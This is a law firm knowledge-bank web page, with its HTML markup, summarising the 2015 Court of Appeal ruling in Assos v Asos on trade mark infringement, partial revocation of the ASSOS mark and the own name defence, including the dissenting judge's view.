									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/assosvasos" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/assosvasos" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/assosvasos&text=Assos%20v%20Asos%20-%20Own%20name%20defence%20to%20infringement%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/assosvasos&title=Assos%20v%20Asos%20-%20Own%20name%20defence%20to%20infringement%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Assos v Asos - Own name defence to infringement%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/assosvasos">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Assos v Asos - Own name defence to infringement</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">01 July 2015</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/assosvasos&text='Assos v Asos - Own name defence to infringement'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/assosvasos&title=Assos v Asos - Own name defence to infringement" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Assos v Asos - Own name defence to infringement'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/assosvasos">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">The Court of Appeal has held that use of the mark ASOS did create a likelihood of confusion with the trade mark ASSOS; but, by a majority of 2:1, it also decided that Asos could rely on a defence to that infringement since it was using its own name.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<h2>Background</h2>
<p>The claimants manufacture and sell specialist cycling products (including clothing) under the ASSOS mark, at the top end of the market. Most of these are sold through distributors in-store; Assos does not encourage the sale of the items on the internet, and does not have an online store. It has various registrations for the ASSOS mark, including a Community trade mark (CTM) covering goods including clothing, footwear, and headgear.</p>
<p>Asos, the defendant, founded in 1999 under the name "As Seen On Screen", is an online fashion and beauty retail business. It has always traded purely online, originally selling only other companies' clothing. The acronym ASOS was adopted in 2002. Around 2004, Asos started to sell its own clothing under the ASOS mark (protected by a UK registration for various goods including clothing).</p>
<p>Assos alleged that Asos' selling clothing and other fashion accessories via the internet under the ASOS mark infringed its CTM and constituted passing off, and that Asos' UK mark was partially invalid. Asos counterclaimed for revocation of Assos' CTM claiming that it had only been used in relation to specialist cycling clothing and ancillary products. It also argued that, at the date of filing the CTM and any relevant priority, it had acquired goodwill in the ASOS mark, and that there had been no customer confusion. In any event Asos felt that it should be entitled to rely on the 'own name' defence, since ASOS was its corporate/trading name and had been adopted honestly.</p>
<p>At first instance, the court partially revoked the CTM and ordered that the specification be limited to "specialist clothing for racing cyclists; jackets, t-shirts, polo shirts, track-suit tops, track-suit bottoms, casual shorts, and caps". (Two members of the Court of Appeal have since agreed with this, but deleting the word 'racing'.)</p>
<p>The trial judge found that while ASSOS and ASOS were similar, there was no likelihood of confusion, and that use of ASOS had not damaged the distinctive character or repute of the ASSOS mark. Accordingly, the own name defence did not require examination.</p>
<p>Both parties appealed.</p>
<h2>Infringement</h2>
<p>The Court of Appeal has held that the trial judge erred when assessing the likelihood of confusion between the marks. Although she had correctly found that there was no evidence of actual confusion, she had erred by focusing on that alone. She should also have considered notional and fair use of the mark as registered.</p>
<p>The Court of Appeal accepted that neither mark had a conceptual meaning to the average consumer, rejecting the notion that ASOS is recognised as an acronym for "As Seen On Screen". Furthermore, the marks are visually and aurally very similar. The court held that there was a likelihood of confusion, at least in relation to sales by Asos of casual wear and retail services relating to those goods. The court felt that the trial judge should have found similarly, subject to any applicable defences and attacks on the ASSOS registration.</p>
<p>The Court of Appeal also considered whether use of the sign ASOS took advantage of, or was detrimental to the distinctive character or repute of the ASSOS mark. For this ground to succeed, the earlier mark must have a reputation and use of the later sign must call the earlier mark to mind. The trial judge had found no infringement here, but the Court of Appeal again disagreed. It felt that infringement had been made out, since Assos had shown that:</p>
<ul><li>the ASSOS mark has a reputation;</li><li>use of the sign ASOS gave rise to a link with the ASSOS mark in the mind of average consumers; and</li><li>the ability of the ASSOS mark to identify at least some of the goods for which it was registered as being the goods of Assos had, at least in some circumstances, been weakened.</li></ul><p>The mark had therefore suffered damage.</p>
<h2>Own name defence</h2>
<p>A key question (on which not all the appeal judges agreed) was whether Asos could rely on the 'own name' defence to infringement.</p>
<p>The defence allows a party (including companies) to use its own name in the course of trade, provided it is in accordance with honest practices in industrial or commercial matters. In this respect it was pertinent that the ASOS name had arisen honestly as an acronym for "As Seen On Screen", and that in 2005 the ASOS logo had been simplified, without any knowledge of Assos. Asos' intentions were also relevant, as was the gradual development of the businesses over several years. Despite not having conducted extensive trade mark searches prior to adopting the ASOS name, taking into account all the circumstances, the majority of the judges found that use of the ASOS name was in accordance with honest practices. Asos had not conducted its business so as to compete unfairly with Assos, and overall could benefit from the own name defence.</p>
<h2>Dissenting view</h2>
<p>One of the three judges disagreed with the majority view on two points:</p>
<ol><li>The scope of the limitation to the specification of Assos' mark.</li><li>Whether Asos could benefit from the own name defence.</li></ol><p>With regard to the first point, the dissenting judge noted that the primary objectives of trade mark protection may be undermined if an unduly narrow formulation is applied to the category of goods covered by a trade mark registration. In his view, if a CTM owner has made genuine use of his mark, albeit narrower than as originally registered, it should still be entitled to a measure of continued protection for future use of the mark. He stated that "A court should be careful not simply to freeze the protection of the CTM for the future by precise reference to what the proprietor has done with the mark in the past."</p>
<p>He considered the proposed limitation to the ASSOS specification to be too narrow, and felt that an appropriate formulation for the present and future scope of the mark's protection would be "specialist clothing for racing cyclists and casual wear".</p>
<p>With regard to point two, the own name defence, the dissenting judge felt that whilst it offered an inroad to the primary objectives of CTM protection, the court should not grant a party an absolute right to use its own name; a balance must be struck. The judge felt that the law required the interests of the CTM proprietor (and the relevant public) to be given significantly more weight than the other judges had allowed. Accordingly he felt that the own name defence should not be available to Asos.</p>
<p>At the time of writing, no further appeal has been filed.</p>
<h2>In short</h2>
<p>Although Asos was able to rely (somewhat controversially) on the own name defence, the case highlights the importance of conducting full searches before adopting a brand. Internet searches alone are not necessarily sufficient to ascertain whether a new brand is clear to use: relevant third party rights may not be revealed by the search, as was the case here.</p>
<p>The case also shows how difficult it can be to judge the appropriate extent of a trade mark's specification once it is attacked.</p>
<h2>Case details at a glance</h2>
<p>Jurisdiction: England and Wales<br />Court: England and Wales Court of Appeal (Civil Division) on appeal from the High Court of Justice Chancery Division IP Community Trade Mark Court<br />Parties: Roger Maier and Assos of Switzerland SA v ASOS plc and ASOS. com Limited<br />Citation: [2015] EWCA Civ 220<br />Date: 01 April 2015<br />Full decision: http://dycip.com/asos0415</p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/variant-promotional-use-revocation-easygroup-appeal" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Variant use, promotional use &amp; partial revocation: easyGroup partially successful at the Court of Appeal</h6>
    				<span class="article-list__meta">01 September 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/trademarks-own-products-genuine-use" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Sales of own products qualify as genuine use  for retail services: Board of Appeal overturns EUIPO’s restrictive approach</h6>
    				<span class="article-list__meta">01 September 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/skykick-broad-specification-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">SkyKick in practice: broad specification leads to finding of bad faith</h6>
    				<span class="article-list__meta">01 September 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/assosvasos",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/assosvasos"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
